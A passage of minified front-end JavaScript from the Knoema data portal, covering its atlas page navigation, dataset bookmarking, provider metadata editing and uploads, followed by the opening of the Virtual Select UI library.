class='column'>"),r=0;r<n[e].length;r++)t=n[e][r],o.append(this.$letterBlocks.filter("[id='"+t+"']").clone());this.$columnsContainer.append(o)}}},n}(),adaptiveAtlas=new AdaptiveAtlas,SnowflakeAtlas,snowflakeAtlas;adaptiveAtlas.init();$(window).resize(function(){var n=adaptiveAtlas.getWidth();adaptiveAtlas.getContainerWidth()!==n&&(adaptiveAtlas.setContainerWidth(n),adaptiveAtlas.calcThumbnails(),adaptiveAtlas.calcContentColumns())});SnowflakeAtlas=function(){function n(){this.isSnowflakePage=Knoema.Utils.url.getParam().view==="snowflake"||location.pathname==="/snowflake"}return n.prototype.setParamToLinks=function(n){$(n).find("a").each(function(n,t){var i=t.getAttribute("href");i&&i.indexOf("/snowflake")!==0&&t.setAttribute("href",Knoema.Utils.url.setParam({view:"snowflake"},i))})},n.prototype.updateLinks=function(n){this.isSnowflakePage&&this.setParamToLinks(n||"#atlas-tabs, #g20-countries, .container:not(.dsbrowser2) .letter ul li, .indicator-column, .two-column, #see-also")},n.prototype.getDatasets=function(n,t){return __awaiter(this,void 0,void 0,function(){var r,i;return __generator(this,function(){return r={mode:"listing",fetchDimensions:!1,count:3},i=$(n).find(".snowflake-cards"),i.busy(Knoema.Utils.postJson("/api/1.0/meta/dataset",_.assign({},r,t),function(n){var t="";n.forEach(function(n){var i=Knoema.Utils.toMonthAndYearString(new Date(n.lastUpdatedOn||n.publicationDate));t+="<a class='snowflake-card' target='_blank' href='/"+n.id+"/"+n.title+"'>\n\t\t\t\t\t\t\t<h5>"+n.name+"<\/h5>\n\t\t\t\t\t\t\t<div class='date'>"+i+"<\/div>\n\t\t\t\t\t\t\t<div class='source'><b>Source:<\/b> "+n.source.name+"<\/div>\n\t\t\t\t\t\t\t<div class='description'>"+(n.rawDescription||"")+"<\/div>\n\t\t\t\t\t\t<\/a>"});i.html(t);i.find("h5").shave(60);i.find(".description").shave(60)})),[2]})})},n.prototype.getHomeData=function(){var r,i,f;if(this.isSnowflakePage&&(r=$("#snowflake-home"),r.length)){var t={featured:{name:$.R("~/Js/Atlas/atlas.js","Featured"),param:{topic:"forecast"}},latest:{name:$.R("~/Js/Atlas/atlas.js","Latest"),param:{}},third:{name:$.R("~/Js/Atlas/atlas.js","3rd Party"),param:{listingProvider:"ThirdParty"}}},n=Knoema.Utils.url.getParam().list,u=function(n,t,i){return"<div class='provider-category "+n+"'>\n\t\t\t\t\t\t\t<div class='category-name'>"+t+"<\/div>\n\t\t\t\t\t\t\t"+(i?"<a href='/snowflake?list="+n+"' class='see-more-topics'>"+$.R("~/Js/Atlas/atlas.js","More")+"<i class='fa fa-angle-right'><\/i><\/a>":"")+"\n\t\t\t\t\t\t\t<div class='snowflake-cards'><\/div>\n\t\t\t\t\t\t<\/div>"};if(n)f=n==="third"?100:15,r.append(u(n,t[n].name)).addClass("only-list"),this.getDatasets(".provider-category."+n,_.assign(t[n].param,{count:f}));else for(i in t)r.append(u(i,t[i].name,!0)),this.getDatasets(".provider-category."+i,t[i].param)}},n.prototype.replaceBreadCrumb=function(){$("#is-snowflake-view").val()==="True"&&$(".bread-crumb").length&&(this.setParamToLinks(".bread-crumb"),$(".bread-crumb a:not(.logo)").first().text("Snowflake Data Discovery").attr("href","/snowflake"))},n.prototype.init=function(){this.updateLinks();this.replaceBreadCrumb();$("#atlas-tab-content .snowflake-cards").find("h5").shave(60);$("#atlas-tab-content .snowflake-cards").find(".description").shave(60)},n}();snowflakeAtlas=new SnowflakeAtlas;snowflakeAtlas.init();$(function(){function p(n){var t=n.split("/");return t[t.length-1]==="datasets"?!0:t[t.length-2]==="sources"?!0:t[t.length-2]==="providers"?!0:!1}function w(){var i=$("div#menu-holder, #atlas-header.menu-on-left"),r=i.height()+parseInt(i.css("padding-top"))+parseInt(i.css("padding-bottom")),n=$("div.atlas-tab-content","div#atlas-tab-content"),u=n.css("box-sizing")!=="border-box"?parseInt(n.css("padding-top"))+parseInt(n.css("padding-bottom")):0,t;n.height()<r-u&&(n.css("min-height",r-u),t=r,n.children(":not(div.container)").each(function(n,i){t-=$(i).outerHeight(!0)}),t>500&&n.find("div.container").css("min-height",t).css("max-height",t))}function b(n,t){var r,i,u;$("#dialog-provider-metadata").remove();r=$("<div>",{id:"dialog-provider-metadata",title:"Edit "+t});i=$("<div>");i.width(658);i.height(400);r.append(i.get(0));u=new Knoema.TextEditor(i,n.html(),null,null,!0,null,!0);r.knDialog({modal:!0,width:720,height:520,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:"Save",click:function(){n.empty().append(u.getContent());n.addClass("changed");r.dialog("close")}},"cancel"],create:function(){u.load()}})}function k(n){var i=n,t=$("#grantaccess-warning");i.accessRightsForManagersAreMissing?t.removeClass("grantaccess-ok").addClass("grantaccess-missing"):t.removeClass("grantaccess-missing").addClass("grantaccess-ok")}function d(n,t,i){Knoema.Utils.apiPost("/api/1.0/meta/provider",n,function(n){n.status=="successful"?i&&i(n):Knoema.Utils.showWarningMessage("<div>"+$.R("~/Js/Atlas/atlas.js","Error while saving provider metadata: ")+$.parseJSON(n.responseText).Errors+"<\/div>");t&&setTimeout(function(){return t.spinbutton("stop")},500)})}function g(){var n=$.Deferred(),i,r,t;if(Knoema.GadgetBin.isPublicUser()){for(i=[],r=Knoema.GadgetBin.getDataItems().filter(function(n){return n.resourceId&&!n.details&&!n.detailsParsed}),t=0;t<r.length;t++)i.push(r[t].resourceId);n.resolve(i)}else Knoema.Utils.apiGet("/api/1.0/me/pinned/",function(t){for(var r=[],i=0;i<t.length;i++)t[i].type==="Dataset"&&r.push(t[i].id);n.resolve(r)},function(){n.resolve([])});return n}function ot(n){for(var f,r,s,e,h=$("div#atlas-tab-content"),o=!1,u=["Content Group","Content Country","Content Topic","Content Source","Content Tier","Content Indicator","Content Region","Tab"],t={},i=0;i<u.length;i++)f=h.find("#TB-"+u[i].replace(" ","")),f.length&&(r=f.val(),t[u[i]]=r?r:null,r&&(o=!0));o&&(typeof amplitude=="object"&&(s=$.extend(t,$.extend({Url:n,userAgent:window.navigator.userAgent},_allGlobalProps)),amplitude.getInstance().logEvent(t["Content Group"]==="Atlas"?"Atlas - View":"Page - View",s)),knoemaTracker&&(e=t["Content Group"]==="Atlas",(e||t["Content Topic"])&&knoemaTracker.trackExt({eventName:e?"Atlas - View":"Page - View",properties:t,addPublicProperties:!0,removeNullValues:!0})))}function nt(){return __awaiter(this,void 0,void 0,function(){var n,t,r,i;return __generator(this,function(){return n=$(".feed.component-block"),t=$("input#Tag").val(),n.length>0&&t&&(r=Knoema.Components.Utils.executeRequestAsync("GET","/api/1.0/frontend/tags?tag="+t+"&all=true"),i=new Knoema.Components.GalleryTilesCollection,i.load({fitWidth:!0,viewType:"list"}),i.initAsync(n,null,r)),[2]})})}function o(n,t,i){var e,u,r,f;n&&(e=(n.href+"").replace(window.location.protocol,"").replace(window.location.host,"").replace("//",""),i||(y?history.pushState({href:n.href,topicTab:t},n.innerHTML,n.href):window.location.hash=n.attributes["data-fragment"].value),$("div.atlas-tab-content").height(800),u=[],r=[],p(n.href)&&(f=g(),r.push(f),f.done(function(n){return u=n})),r.push($.get(n.href,{partial:!0},function(t){$(n).parents("#atlas-tabs").find("li .active").removeClass("active");$(n).closest(".loading").removeClass("loading").addClass("active");$("div#atlas-tab-content").html(t);$("input#page-title","div#atlas-tab-content").length===1&&(document.title=$("input#page-title","div#atlas-tab-content").val());w();nt();ot(n.href)})),$("div.atlas-tab-content","div#atlas-tab-content").busy($.when.apply(null,r).done(function(){var n,t,i;for($(window).trigger("resize"),$(".lazy").lazyload({effect:"fadeIn",effectTime:10,skip_invisible:!0,failure_limit:1e6}),n=0,t=u;n<t.length;n++)i=t[n],$("a#"+i).removeClass("unpinned").addClass("pinned"),$("a#"+i).find("span").attr("title",$.R("~/Js/Atlas/atlas.js","Remove Dataset from Bookmarks"));adaptiveAtlas.init();snowflakeAtlas.init();snowflakeAtlas.getHomeData()})),gaTracker.TrackPageView(e));v=!1}function tt(n){n.indexOf("//")===0&&(n=location.protocol+n);var t=new URL(n);return t.origin+"/infographics"+t.pathname}function it(n,t){var i=$.tmpl("provider-asset-editor",{title:t?$.R("~/Js/Atlas/atlas.js","Add downloadable asset"):$.R("~/Js/Atlas/atlas.js","Edit downloadable asset"),name:n?n.Name:"",fileName:n?n.FileName:""});return new Promise(function(t){i.knDialog({modal:!0,width:420,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Save"),click:function(){n.Name=i.find("#asset-name").val().trim();rt(n);i.dialog("close");t(n.Name)}},"cancel"]})})}function rt(n,t){var i,u=$("#assets.metadata-content").val(),r;if(u)if(i=JSON.parse(u),n)r=i.filter(function(t){return t.Path===n.Path})[0],r?(r.Name=n.Name,r.FileName=n.FileName):i.push(n);else if(t)r=i.filter(function(n){return n.Path===t})[0],r&&i.splice(i.indexOf(r),1);else return;else if(n)i=[n];else return;$("#assets.metadata-content").val(JSON.stringify(i));$("#assets.metadata-content").addClass("changed")}function st(){var i=$.tmpl("provider-insight-editor"),n=i.find("#dialog-warning-message");i.knDialog({modal:!0,width:420,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Save"),click:function(){var u=function(){n.text($.R("~/Js/Atlas/atlas.js","Please provide a link to the public dashboard."));n.show()},o,h,r,f,e;if(n.hide(),o=i.find("#insight-link").val().trim(),o){try{if(h=new URL(o),new URL(window.location.href).host!==h.host){u();return}}catch(c){n.text($.R("~/Js/Atlas/atlas.js","Please provide valid link"));n.show();return}r=h.pathname;f=!1;r.indexOf("/infographics")===0&&(f=!0,r=r.replace("/infographics",""));e=r.slice(1,r.length).split("/");e.length>0&&e[0]?$.ajax({url:Knoema.Utils.apiUrl("/api/1.0/resource/"+e[0]),success:function(n){if(n&&n.public&&n.type==="Page"){f&&(n.resourceUrl=tt(n.resourceUrl));n.rawDescription||(n.rawDescription=" ");ut({Id:n.id,IsInfographics:f})&&(t.push(n),s());i.remove();return}u()},error:function(){u()},suppressAjaxError:!0}):u()}}},"cancel"]})}function ut(n,t){var i,u=$("#insights.metadata-content").val(),r;if(u)if(i=JSON.parse(u),n){if(r=i.filter(function(t){return t.Id===n.Id})[0],r)return!1;i.push(n)}else if(t)r=i.filter(function(n){return n.Id===t})[0],r&&i.splice(i.indexOf(r),1);else return!1;else if(n)i=[n];else return!1;return $("#insights.metadata-content").val(JSON.stringify(i)),$("#insights.metadata-content").addClass("changed"),!0}function s(){var n=$(".insights-container"),i,r;if(n.find(".component-block").length&&(n.find(".insights-container-header").appendTo(n),$(n.find(".delete")[0]).appendTo(n),n.find(".component-block").remove()),t.length===0){n.find(".insights-container-header").show();return}i=new Knoema.Components.GalleryTilesCollection;i.load({fitWidth:!1,viewType:"tiles-slider"});r=$("<div>",{"class":"gallery-tiles component-block"});n.append(r);i.initAsync(r,{resources:t}).then(function(){n.find(".component-slider-btns").prepend(n.find(".insights-container-header"));n.find(".component-block-item").append(n.find(".delete"))});n.on("click",".slider-btn",function(){setTimeout(function(){$(window).trigger("scroll")},500)})}var u,f,t,c,l,e,h;if(snowflakeAtlas.getHomeData(),window.location.pathname==="/atlas/sources/"&&window.location.hash){var i=$.deparam.fragment(),n=i.topic,r=i.source,a=i.region;i.menu==="topic"&&(window.location.href="/atlas/topics");i.menu==="region"&&(window.location.href="/atlas");r?(u={},r=r.replace(/  +/g," ").replace(/ /g,"-"),n&&(n=n.replace(/  +/g," ").replace(/ /g,"-"),u.topic=n),a&&(u.regionId=a),window.location.href=$.isEmptyObject(u)?"/atlas/sources/"+r:"/atlas/sources/"+r+"?"+$.param(u)):n&&(n=n.replace(/  +/g," ").replace(/ /g,"-"),window.location.href="/atlas/topics/"+n)}var v=!0,ft=$("a","ul#atlas-tabs li"),et=$.param.fragment(window.location.hash),y=Modernizr.history;et.length===0&&p(window.location.href)&&g().done(function(n){for(var r,t=0,i=n;t<i.length;t++)r=i[t],$("a#"+r).removeClass("unpinned").addClass("pinned"),$("a#"+r).find("span").attr("title",$.R("~/Js/Atlas/atlas.js","Remove Dataset from Bookmarks"))});nt();w();$("body").on("click","ul#atlas-tabs li a, a.see-more-topics",function(){return this.href?y?$(this).closest("ul.matrix").length>0?void 0:($(this).closest("h2").length?$(this).parent().addClass("loading"):$(this).addClass("loading"),$(this).hasClass("see-more-topics")&&$("#atlas-tabs a.atlas-nav").removeClass("active").filter("a[href*='list="+Knoema.Utils.url.getParam(this.href).list+"']").addClass("active"),o(this,$(this).closest("ul.topic-tabs").length>0,!1),!1):!0:!1});f=null;$("body").on("click","div.dsbrowser2 a.dataset-result-title",function(){var n=$(this);return n.hasClass("active")?(n.removeClass("active").parent().removeClass("active").next().slideUp(500,"easeOutQuad"),f=null):(f!=null&&f.removeClass("active").parent().removeClass("active").next().slideUp(500,"easeOutQuad"),n.addClass("active").parent().addClass("active").next().slideDown(500,"easeOutQuad"),f=n),!1});$("body").on("click","div.dsbrowser2 span.dataset-result-arrow",function(){$(this).next().click()});$("body").on("click","div#atlas a.dataset-pin",function(){var n=$(this),t,i;return n.hasClass("processing")?!1:(n.addClass("processing"),t=this.id,i=n.data("datasetname"),Knoema.Utils.isAuthenticated()?n.hasClass("pinned")?Knoema.GadgetBin.unpinResource(t,function(){n.removeClass("pinned processing").addClass("unpinned");n.find("span").attr("title",$.R("~/Js/Atlas/atlas.js","Add Dataset to Bookmarks"))}):Knoema.GadgetBin.pinResource(t,function(){EventTracker.track("Favorites - Add",{Content:"Dataset",Result:"Complete"});n.removeClass("unpinned processing").addClass("pinned");n.find("span").attr("title",$.R("~/Js/Atlas/atlas.js","Remove Dataset from Bookmarks"));Knoema.GadgetBin.showGadgetAddedPopup(n,!1,"dataset")}):n.hasClass("pinned")||$("body").trigger("showGadgetBinPopupForAnonymousUser",[n.find("span"),"Dataset"]),!1)});$("#atlas").on("click","a.select-dataset",function(){var n=this.href;n.indexOf("/products/professional?return")!==-1&&(gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Atlas"},function(){return!1},!0))});$("body").on("click","div#atlas div.container.topics-list a.ajax-handle",function(){if(!Modernizr.history)return!0;var t=ft.filter("."+this.attributes["data-fragment"].value),n=t.get(0)||this;return o(n),$(n).index(".ajax-handle")>15&&$.scrollTo("#atlas-tab-content"),!1});$("#edit-administrators").on("click",function(){var r;$("#dialog-provider-metadata").remove();var n=$('<div id="dialog-provider-metadata" title="'+$.R("~/Js/Atlas/atlas.js","Manage Administrators")+'"><\/div>'),t=$("#administrators"),i=$.R("~/Js/Atlas/atlas.js","Type e-mail addresses here separated by comma"),u=$('<div contenteditable="true" class="editor empty" data-title="'+i+'">'+i+'<\/div><div class="prompt"><\/div>');return n.append(u),r=t.val().split(";").join(", "),r&&n.find(".editor").removeClass("empty").text(r),n.knDialog({modal:!0,width:720,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:"Save",click:function(){var o=n.find(".editor"),f="",s=!0,h=[],c=o.text().trim(),u,r,e;if(!Knoema.Utils.strEquals(c,i))for(u=Knoema.Utils.validateEmails(c),r=0;r<u.length;r++)u[r].valid?f+=u[r].email:(f+='<span class="err">'+u[r].email+"<\/span>",s=!1),r<u.length-1&&(f+=", "),h.push(u[r].email);e=n.find(".prompt");s?(e.empty(),t.val(h.join(";")),t.addClass("changed"),n.remove()):(o.html(f),e.text($.R("~/Js/Atlas/atlas.js","Some emails above are invalid. Please correct them to proceed.")))}},"cancel"]}),!1});$("body").on("click","#dialog-provider-metadata .editor",function(){var n=$(this);n.text()==n.attr("data-title")&&(n.removeClass("empty"),n.empty())});$("body").on("focusout","#dialog-provider-metadata .editor",function(){var n=$(this);n.text().length==0&&(n.text(n.data("title")),n.addClass("empty"))});$(".metadata-header.edit").on("click",function(n){var t=$(n.currentTarget),i=t.siblings(".metadata-content");b(i,t.text().toLowerCase())});$(".description-container .edit").on("click",function(){var n=$(".description-container .provider-description");b(n,$.R("~/Js/Atlas/atlas.js","description"))});$("#grantaccess-grant").on("click",function(){var n={model:{Id:$("#provider-id").val(),GrantAccessRightsToManangers:!0}};d(n,null,function(n){k(n)})});$("#provider-metadata-publish").on("click",function(n){var i=[],t,u,r;($(".metadata-content.changed").each(function(n,t){var r=$(t).data("id");i.push({Key:r,Value:$(t).is("input")?$(t).val():$(t).html()})}),t=null,$(".provider-description").hasClass("changed")&&(t=$(".provider-description").html()),i.length!=0||t!=null)&&(u=$(n.currentTarget),u.spinbutton("start",$.R("~/Js/Atlas/atlas.js","Publishing...")),r={model:{Id:$("#provider-id").val()}},t!=null&&(r.model.Description=t),i.length!==0&&(r.model.Metadata=i),d(r,u,function(n){$(".metadata-content.changed").removeClass("changed");$(".provider-description.changed").removeClass("changed");k(n)}))});$(window).on("popstate.atlas",function(n){var t=n.originalEvent.state?n.originalEvent.state.topicTab:!1,i=$("a.atlas-nav").each(function(n,i){if(i.href===window.location.href&&!v)return t?o(i,t,!0):o(i,$(i).closest("ul").hasClass("topic-tabs"),!0),!1})});$(".lazy").lazyload({effect:"fadeIn",effectTime:10,skip_invisible:!0,failure_limit:1e6});$("#add-asset, #upload-logo").on("click","a",function(n){return $(n.currentTarget).siblings("input#file").click(),!1});$("#add-asset").on("change","input#file",function(n){if($(n.target).val()!=""){$("#add-asset a").addClass("hide");$("#add-asset .progress").removeClass("hide");var t=$("#add-asset").find("form"),i=new FormData(t[0]);$.ajax({url:t.attr("action"),type:"POST",data:i,cache:!1,contentType:!1,processData:!1,suppressAjaxError:!0,success:function(n){var t={FileName:n.fileName,Path:n.path,Name:n.name};it(t,!0).then(function(){var n=$(".assets-container .asset.tmpl").clone().data("id",t.Path).removeClass("tmpl hide");n.find("span").text(t.Name);$("#add-asset").before(n)})},error:function(n){var t=$("<div>").text(n.responseText?n.responseText.replace(/^"(.+)"$/,"$1"):"");t.knDialog({title:$.R("~/Js/Atlas/atlas.js","Error"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Ok"),click:function(){t.dialog("close")}}]})},complete:function(){$("#add-asset").find("input#file").val("");$("#add-asset .progress").addClass("hide");$("#add-asset a").removeClass("hide")}})}});$("#upload-logo").on("change","input#file",function(n){if($(n.target).val()!=""){$("#upload-logo a").addClass("hide");$("#upload-logo .progress").removeClass("hide");var t=$("#upload-logo").find("form"),i=new FormData(t[0]);$.ajax({url:t.attr("action"),type:"POST",data:i,cache:!1,contentType:!1,processData:!1,suppressAjaxError:!0,success:function(n){$("#logo-matadata-field").val(n.url).addClass("changed");var t=$(".title-container .logo");t.find(".ticker-box").remove();t.find("img").attr("src",n.url)},error:function(n){var t=$("<div>").text(n.responseText?n.responseText.replace(/^"(.+)"$/,"$1"):"");t.knDialog({title:$.R("~/Js/Atlas/atlas.js","Error"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Ok"),click:function(){t.dialog("close")}}]})},complete:function(){$("#upload-logo").find("input#file").val("");$("#upload-logo .progress").addClass("hide");$("#upload-logo a").removeClass("hide")}})}});$(".assets-container").on("click",".delete",function(n){var i=$(n.currentTarget).parent(".asset"),r=i.data("id"),t=$("<div>").text($.R("~/Js/Atlas/atlas.js","Are you sure you want to remove this asset?"));t.knDialog({title:$.R("~/Js/Atlas/atlas.js","Remove downloadable asset"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Remove"),click:function(){rt(null,r);i.remove();t.dialog("close")}},"cancel"],close:function(){t.remove()}})});$(".assets-container").on("click","a.asset-edit",function(n){var t=$(n.currentTarget).parent(".asset"),i=t.data("id"),r=JSON.parse($("#assets.metadata-content").val()),u=r.filter(function(n){return n.Path===i})[0];it(u,!1).then(function(t){$(n.currentTarget).find("span").text(t)})});$(".assets-container").on("click","a.asset-download",function(n){var t=$(n.currentTarget).parent("form"),i=new FormData(t[0]);return $.ajax({url:t.attr("action"),type:"POST",data:i,cache:!1,contentType:!1,processData:!1,success:function(n){window.open(n,"_blank")},error:function(n){var t=$("<div>").text(n.responseText);t.knDialog({title:$.R("~/Js/Atlas/atlas.js","Error"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Ok"),click:function(){t.dialog("close")}}]})}}),!1});if($("#provider-metadata-publish").length)$(window).on("beforeunload",function(){if($(".metadata-content.changed, .provider-description.changed").length>0)return $.R("~/Js/Atlas/atlas.js","You have unsaved changes.")});if($("#atlas.alternative.provider .insights-container").length>0){c=$(".insights-container");c.on("click",".add-insight",function(){st()});c.length>0&&(l=$("#insights.metadata-content").val(),l&&(e=JSON.parse(l)),e&&e.length?(h=e.map(function(n){return n.Id}),Knoema.Components.Utils.executeRequestAsync("POST","/api/1.0/resources",{ids:h}).then(function(n){for(var r=function(t){var i=n[t].id;e.filter(function(n){return n.Id==i})[0].IsInfographics&&(n[t].resourceUrl=tt(n[t].resourceUrl));n[t].rawDescription||(n[t].rawDescription=" ")},i=0;i<n.length;i++)r(i);n.sort(function(n,t){return h.indexOf(n.id)-h.indexOf(t.id)});t=n;s()})):(t=[],s()))}$(".insights-container").on("click",".delete",function(n){var u=$(n.currentTarget).parent(".component-block-item"),i=t.filter(function(n){return n.resourceUrl===u.attr("href")})[0],r=$("<div>").text($.R("~/Js/Atlas/atlas.js","Are you sure you want to remove this insight?"));return r.knDialog({title:$.R("~/Js/Atlas/atlas.js","Remove insight"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Remove"),click:function(){ut(null,i.id);t.splice(t.indexOf(i),1);s();r.remove()}},"cancel"]}),!1});$("#atlas.alternative.provider").length>0&&$(".title-container h1").quickfit({min:16,max:21,truncate:!1,width:115})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/vendor/virtual-select.b5ca16ba90960ee84f5d4ac33bc29001738c9dbe.js
body_size: 19104
content:
/*!
 * Virtual Select v1.0.29
 * https://sa-si-dev.github.io/virtual-select
 * Licensed under MIT (https://github.com/sa-si-dev/virtual-select/blob/master/LICENSE)
 */
(function(){!function(){"use strict";function b(n){return nt(n)||g(n)||d(n)||k()}function k(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}function d(n,t){if(n){if(typeof n=="string")return f(n,t);var i=Object.prototype.toString.call(n).slice(8,-1);return(i==="Object"&&n.constructor&&(i=n.constructor.name),i==="Map"||i==="Set")?Array.from(n):i==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?f(n,t):void 0}}function g(n){if(typeof Symbol!="undefined"&&n[Symbol.iterator]!=null||n["@@iterator"]!=null)return Array.from(n)}function nt(n){if(Array.isArray(n))return f(n)}function f(n,t){(t==null||t>n.length)&&(t=n.length);for(var i=0,r=new Array(t);i<t;i++)r[i]=n[i];return r}function e(n){"@babel/helpers - typeof";return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},e(n)}function tt(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function c(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function it(n,t,i){return t&&c(n.prototype,t),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n}function rt(n,t){return et(n)||ft(n,t)||a(n,t)||ut()}function ut(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}function ft(n,t){var i=n==null?null:typeof Symbol!="undefined"&&n[Symbol.iterator]||n["@@iterator"];if(i!=null){var r=[],u=!0,f=!1,e,o;try{for(i=i.call(n);!(u=(e=i.next()).done);u=!0)if(r.push(e.value),t&&r.length===t)break}catch(s){f=!0;o=s}finally{try{u||i["return"]==null||i["return"]()}finally{if(f)throw o;}}return r}}function et(n){if(Array.isArray(n))return n}function l(n){return ht(n)||st(n)||a(n)||ot()}function ot(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}function a(n,t){if(n){if(typeof n=="string")return o(n,t);var i=Object.prototype.toString.call(n).slice(8,-1);return(i==="Object"&&n.constructor&&(i=n.constructor.name),i==="Map"||i==="Set")?Array.from(n):i==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?o(n,t):void 0}}function st(n){if(typeof Symbol!="undefined"&&n[Symbol.iterator]!=null||n["@@iterator"]!=null)return Array.from(n)}function ht(n){if(Array.isArray(n))return o(n)}function o(n,t){(t==null||t>n.length)&&(t=n.length);for(var i=0,r=new Array(t);i<t;i++)r[i]=n[i];return r}function ct(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function v(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function lt(n,t,i){return t&&v(n.prototype,t),i&&v(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n}function y(n,t,i){return t in n?Object.defineProperty(n,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[t]=i,n}function at(n,t){var i=typeof Symbol!="undefined"&&n[Symbol.iterator]||n["@@iterator"],r,u,f,e,o;if(!i){if(Array.isArray(n)||(i=s(n))||t&&n&&typeof n.length=="number")return i&&(n=i),r=0,u=function(){},{s:u,n:function(){return r>=n.length?{done:!0}:{done:!1,value:n[r++]}},e:function(n){throw n;},f:u};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}return f=!0,e=!1,{s:function(){i=i.call(n)},n:function(){var n=i.next();return f=n.done,n},e:function(n){e=!0;o=n},f:function(){try{f||i["return"]==null||i["return"]()}finally{if(e)throw o;}}}}function vt(n,t){return wt(n)||pt(n,t)||s(n,t)||yt()}function yt(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}function pt(n,t){var i=n==null?null:typeof Symbol!="undefined"&&n[Symbol.iterator]||n["@@iterator"];if(i!=null){var r=[],u=!0,f=!1,e,o;try{for(i=i.call(n);!(u=(e=i.next()).done);u=!0)if(r.push(e.value),t&&r.length===t)break}catch(s){f=!0;o=s}finally{try{u||i["return"]==null||i["return"]()}finally{if(f)throw o;}}return r}}function wt(n){if(Array.isArray(n))return n}function i(n){return dt(n)||kt(n)||s(n)||bt()}function bt(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}function s(n,t){if(n){if(typeof n=="string")return h(n,t);var i=Object.prototype.toString.call(n).slice(8,-1);return(i==="Object"&&n.constructor&&(i=n.constructor.name),i==="Map"||i==="Set")?Array.from(n):i==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?h(n,t):void 0}}function kt(n){if(typeof Symbol!="undefined"&&n[Symbol.iterator]!=null||n["@@iterator"]!=null)return Array.from(n)}function dt(n){if(Array.isArray(n))return h(n)}function h(n,t){(t==null||t>n.length)&&(t=n.length);for(var i=0,r=new Array(t);i<t;i++)r[i]=n[i];return r}function gt(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function p(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function ni(n,t,i){return t&&p(n.prototype,t),i&&p(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n}var t=function(){function n(){tt(this,n)}return it(n,null,[{key:"getString",value:function(n){return n||n===0?n.toString():""}},{key:"convertToBoolean",value:function(n){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1;return n===!0||n==="true"?!0:n===!1||n==="false"?!1:t}},{key:"isEmpty",value:function(n){var t=!1;return n?Array.isArray(n)?n.length===0&&(t=!0):e(n)==="object"&&Object.keys(n).length===0&&(t=!0):t=!0,t}},{key:"isNotEmpty",value:function(n){return!this.isEmpty(n)}},{key:"removeItemFromArray",value:function(n,t){var u=arguments.length>2&&arguments[2]!==undefined?arguments[2]:!1,i,r;return!Array.isArray(n)||!n.length?n:(i=u?b(n):n,r=i.indexOf(t),r!==-1&&i.splice(r,1),i)}},{key:"removeArrayEmpty",value:function(n){return!Array.isArray(n)||!n.length?[]:n.filter(function(n){return!!n})}},{key:"getRandomInt",value:function(n){var i=arguments.length>1&&arguments[1]!==undefined?arguments[1]:0,t=Math.ceil(i),r=Math.floor(n);return Math.floor(Math.random()*(r-t-1))+t}}]),n}(),n=function(){function n(){ct(this,n)}return lt(n,null,[{key:"addClass",value:function(t,i){if(t){var r=i.split(" ");n.getElements(t).forEach(function(n){var t;(t=n.classList).add.apply(t,l(r))})}}},{key:"removeClass",value:function(t,i){if(t){var r=i.split(" ");n.getElements(t).forEach(function(n){var t;(t=n.classList).remove.apply(t,l(r))})}}},{key:"toggleClass",value:function(t,i,r){if(t){var u;r!==undefined&&(u=Boolean(r));n.getElements(t).forEach(function(n){n.classList.toggle(i,u)})}}},{key:"hasClass",value:function(n,t){return 